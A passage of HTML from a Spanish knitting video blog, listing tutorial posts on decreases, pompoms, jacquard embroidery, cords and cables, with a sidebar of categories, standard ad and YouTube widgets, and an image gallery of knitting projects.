	    <h2 class="entry-title h5"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/tejer-disminucion-simple-dos-agujas">Como tejer una disminución simple a dos agujas</a></h2>
	</div>
    
                        <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28 de enero de 2022</span></div></div>
            

	    
            

</article>															
														
								<article class="vlog-lay-e vlog-post col-lg-4 col-sm-4 col-md-4 col-xs-12 post-2482 post type-post status-publish format-video has-post-thumbnail hentry category-cursos-trucos-tips-para-tejer tag-cursos tag-video post_format-post-format-video series-cursos-trucos-tips-para-tejer-dos-agujas-ganchillo">
	
	    <div class="entry-image">
            <a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/hacer-pompon-lana" title="Como hacer un pompón de lana de forma tradicional" class=""  data-id="2482" data-format="video">
            <img width="232" height="130" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-un-pompon-con-lana-de-232x130.jpg" class="attachment-vlog-lay-e size-vlog-lay-e wp-post-image" alt="hacer pompón de lana" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-un-pompon-con-lana-de-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-un-pompon-con-lana-de-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-un-pompon-con-lana-de-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-un-pompon-con-lana-de-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-un-pompon-con-lana-de-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-un-pompon-con-lana-de-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-un-pompon-con-lana-de-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-un-pompon-con-lana-de-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-un-pompon-con-lana-de-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-un-pompon-con-lana-de-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-un-pompon-con-lana-de.jpg 1280w" sizes="(max-width: 232px) 100vw, 232px" />                              <div class="vlog-labels small"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer" class="vlog-cat-29">Cursos/Trucos/Tips</a></span>
                
	    <h2 class="entry-title h5"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/hacer-pompon-lana">Como hacer un pompón de lana de forma tradicional</a></h2>
	</div>
    
                        <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28 de enero de 2022</span></div></div>
            

	    
            

</article>															
														
								<article class="vlog-lay-e vlog-post col-lg-4 col-sm-4 col-md-4 col-xs-12 post-2470 post type-post status-publish format-video has-post-thumbnail hentry category-cursos-trucos-tips-para-tejer tag-cursos tag-dos_agujas tag-video post_format-post-format-video series-cursos-trucos-tips-para-tejer-dos-agujas-ganchillo">
	
	    <div class="entry-image">
            <a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/como-bordar-punto-jacquard" title="Como bordar a punto jacquard a dos agujas- Paso a Paso." class=""  data-id="2470" data-format="video">
            <img width="232" height="130" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-bordar-en-punto-jacquard-e1647252469224-232x130.jpg" class="attachment-vlog-lay-e size-vlog-lay-e wp-post-image" alt="bordar a punto jacquard" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-bordar-en-punto-jacquard-e1647252469224-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-bordar-en-punto-jacquard-e1647252469224-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-bordar-en-punto-jacquard-e1647252469224-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-bordar-en-punto-jacquard-e1647252469224-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-bordar-en-punto-jacquard-e1647252469224-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-bordar-en-punto-jacquard-e1647252469224-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-bordar-en-punto-jacquard-e1647252469224-344x193.jpg 344w" sizes="(max-width: 232px) 100vw, 232px" />                              <div class="vlog-labels small"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer" class="vlog-cat-29">Cursos/Trucos/Tips</a></span>
                
	    <h2 class="entry-title h5"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/como-bordar-punto-jacquard">Como bordar a punto jacquard a dos agujas- Paso a Paso.</a></h2>
	</div>
    
                        <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">27 de enero de 2022</span></div></div>
            

	    
            

</article>															
														
								<article class="vlog-lay-e vlog-post col-lg-4 col-sm-4 col-md-4 col-xs-12 post-2438 post type-post status-publish format-video has-post-thumbnail hentry category-cursos-trucos-tips-para-tejer tag-cursos tag-video post_format-post-format-video series-cursos-trucos-tips-para-tejer-dos-agujas-ganchillo">
	
	    <div class="entry-image">
            <a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/plantilla-carton-para-calcular-puntos" title="Prepara una plantilla de cartón para calcular puntos &#8211; paso a paso" class=""  data-id="2438" data-format="video">
            <img width="232" height="130" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/plantilla-carton-calcular-puntos-232x130.jpg" class="attachment-vlog-lay-e size-vlog-lay-e wp-post-image" alt="plantilla de cartón para calcular puntos" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/plantilla-carton-calcular-puntos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/plantilla-carton-calcular-puntos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/01/plantilla-carton-calcular-puntos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/01/plantilla-carton-calcular-puntos-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/plantilla-carton-calcular-puntos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/01/plantilla-carton-calcular-puntos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/plantilla-carton-calcular-puntos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/plantilla-carton-calcular-puntos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/plantilla-carton-calcular-puntos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/plantilla-carton-calcular-puntos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/plantilla-carton-calcular-puntos.jpg 1280w" sizes="(max-width: 232px) 100vw, 232px" />                              <div class="vlog-labels small"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer" class="vlog-cat-29">Cursos/Trucos/Tips</a></span>
                
	    <h2 class="entry-title h5"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/plantilla-carton-para-calcular-puntos">Prepara una plantilla de cartón para calcular puntos &#8211; paso a paso</a></h2>
	</div>
    
                        <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">27 de enero de 2022</span></div></div>
            

	    
            

</article>															
														
								<article class="vlog-lay-e vlog-post col-lg-4 col-sm-4 col-md-4 col-xs-12 post-2376 post type-post status-publish format-video has-post-thumbnail hentry category-cursos-trucos-tips-para-tejer tag-cursos tag-video post_format-post-format-video series-cursos-trucos-tips-para-tejer-dos-agujas-ganchillo">
	
	    <div class="entry-image">
            <a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/tejer-cordones-agujas-dos-puntas" title="Como Tejer Cordones con agujas de 2 PUNTAS- paso a paso" class=""  data-id="2376" data-format="video">
            <img width="232" height="130" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/tejer-cordones-con-agujas-de-2-p-e1647103317436-232x130.jpg" class="attachment-vlog-lay-e size-vlog-lay-e wp-post-image" alt="tejer cordones con agujas de dos puntas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/tejer-cordones-con-agujas-de-2-p-e1647103317436-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/tejer-cordones-con-agujas-de-2-p-e1647103317436-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/tejer-cordones-con-agujas-de-2-p-e1647103317436-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/tejer-cordones-con-agujas-de-2-p-e1647103317436-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/tejer-cordones-con-agujas-de-2-p-e1647103317436-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/tejer-cordones-con-agujas-de-2-p-e1647103317436-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/tejer-cordones-con-agujas-de-2-p-e1647103317436-344x193.jpg 344w" sizes="(max-width: 232px) 100vw, 232px" />                              <div class="vlog-labels small"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer" class="vlog-cat-29">Cursos/Trucos/Tips</a></span>
                
	    <h2 class="entry-title h5"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/tejer-cordones-agujas-dos-puntas">Como Tejer Cordones con agujas de 2 PUNTAS- paso a paso</a></h2>
	</div>
    
                        <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">27 de enero de 2022</span></div></div>
            

	    
            

</article>															
														
								<article class="vlog-lay-e vlog-post col-lg-4 col-sm-4 col-md-4 col-xs-12 post-2350 post type-post status-publish format-video has-post-thumbnail hentry category-cursos-trucos-tips-para-tejer tag-cursos tag-video post_format-post-format-video series-cursos-trucos-tips-para-tejer-dos-agujas-ganchillo">
	
	    <div class="entry-image">
            <a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/tejer-cordones-con-manos" title="Como tejer CORDONES CON LAS MANOS paso a paso" class=""  data-id="2350" data-format="video">
            <img width="232" height="130" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/tejer-cordones-con-las-manos-e1647102296488-232x130.jpg" class="attachment-vlog-lay-e size-vlog-lay-e wp-post-image" alt="tejer cordones con manos" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/tejer-cordones-con-las-manos-e1647102296488-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/tejer-cordones-con-las-manos-e1647102296488-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/tejer-cordones-con-las-manos-e1647102296488-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/tejer-cordones-con-las-manos-e1647102296488-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/tejer-cordones-con-las-manos-e1647102296488-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/tejer-cordones-con-las-manos-e1647102296488-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/tejer-cordones-con-las-manos-e1647102296488-344x193.jpg 344w" sizes="(max-width: 232px) 100vw, 232px" />                              <div class="vlog-labels small"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer" class="vlog-cat-29">Cursos/Trucos/Tips</a></span>
                
	    <h2 class="entry-title h5"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/tejer-cordones-con-manos">Como tejer CORDONES CON LAS MANOS paso a paso</a></h2>
	</div>
    
                        <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">25 de enero de 2022</span></div></div>
            

	    
            

</article>															
														
								<article class="vlog-lay-e vlog-post col-lg-4 col-sm-4 col-md-4 col-xs-12 post-2183 post type-post status-publish format-video has-post-thumbnail hentry category-cursos-trucos-tips-para-tejer tag-cursos tag-dos_agujas tag-video post_format-post-format-video series-cursos-trucos-tips-para-tejer-dos-agujas-ganchillo">
	
	    <div class="entry-image">
            <a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/ochos-trenzas-dos-agujas" title="Como tejer OCHOS O TRENZAS A DOS AGUJAS" class=""  data-id="2183" data-format="video">
            <img width="232" height="130" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/ochos-o-trenzas-e1647102142996-232x130.jpg" class="attachment-vlog-lay-e size-vlog-lay-e wp-post-image" alt="ochos o trenzas dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/ochos-o-trenzas-e1647102142996-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/ochos-o-trenzas-e1647102142996-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/ochos-o-trenzas-e1647102142996-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/ochos-o-trenzas-e1647102142996-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/ochos-o-trenzas-e1647102142996-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/ochos-o-trenzas-e1647102142996-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/ochos-o-trenzas-e1647102142996-344x193.jpg 344w" sizes="(max-width: 232px) 100vw, 232px" />                              <div class="vlog-labels small"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer" class="vlog-cat-29">Cursos/Trucos/Tips</a></span>
                
	    <h2 class="entry-title h5"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer/ochos-trenzas-dos-agujas">Como tejer OCHOS O TRENZAS A DOS AGUJAS</a></h2>
	</div>
    
                        <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">24 de enero de 2022</span></div></div>
            

	    
            

</article>															
													
						
				    </div>

				    
				</div>
            </div>
        </div>

        			

	<div class="vlog-sidebar vlog-sidebar-right">

						<div id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title h5"><span>SUSCRÍBETE A MI CANAL</span></h4><div class="textwidget custom-html-widget"><script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UC7EH4f1WphKITC93nT4zHFQ" data-layout="full" data-count="default"></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Vertical para widget derecho -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="2823549289"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="categories-2" class="widget widget_categories"><h4 class="widget-title h5"><span>Categorías</span></h4>
			<ul>
					<li class="cat-item cat-item-29 current-cat"><a aria-current="page" href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer"><span class="category-text">Cursos/Trucos/Tips</span><span class="vlog-count">28</span></a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.laboresypunto.es/dos-agujas"><span class="category-text">Dos agujas</span><span class="vlog-count">41</span></a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.laboresypunto.es/ganchillo"><span class="category-text">Ganchillo</span><span class="vlog-count">5</span></a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion"><span class="category-text">Hogar y decoración</span><span class="vlog-count">30</span></a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar"><span class="category-text">Hogar y decoración a ganchillo</span><span class="vlog-count">28</span></a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe"><span class="category-text">Labores para bebés</span><span class="vlog-count">11</span></a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe"><span class="category-text">Labores y ropa para bebe</span><span class="vlog-count">4</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos"><span class="category-text">Muestras de puntos</span><span class="vlog-count">234</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer"><span class="category-text">Patrones/Toma de medidas</span><span class="vlog-count">10</span></a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork"><span class="category-text">Puntos/Grannys/Patchwork</span><span class="vlog-count">26</span></a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos"><span class="category-text">Ropa y complementos</span><span class="vlog-count">106</span></a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa"><span class="category-text">Ropa y complementos ganchillo</span><span class="vlog-count">15</span></a>
</li>
			</ul>

			</div><div id="media_gallery-2" class="vlog-no-padding widget widget_media_gallery"><h4 class="widget-title h5"><span>Muchas labores que tejer&#8230;</span></h4><div id='gallery-1' class='gallery galleryid-2183 gallery-columns-2 gallery-size-vlog-lay-b-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="gorro tejido con trenza trepadora a dos agujas" aria-describedby="gallery-1-3981" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3981'>
				Aprende a tejer el gorro tejido con la trenza trepadora- dos agujas o punto de media
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="como tejer ochos o trenzas dos agujas" aria-describedby="gallery-1-3927" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3927'>
				Como tejer ochos o trenzas a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="punto dama calada a dos agujas" aria-describedby="gallery-1-3905" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3905'>
				Punto dama calada a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="punto onda zig zag a dos agujas" aria-describedby="gallery-1-3870" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3870'>
				Punto onda zig zag a dos agujas-Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="tejer manta de bebe a dos agujas con punto dama calada" aria-describedby="gallery-1-3838" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3838'>
				Manta de bebe a dos agujas con punto dama calada- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
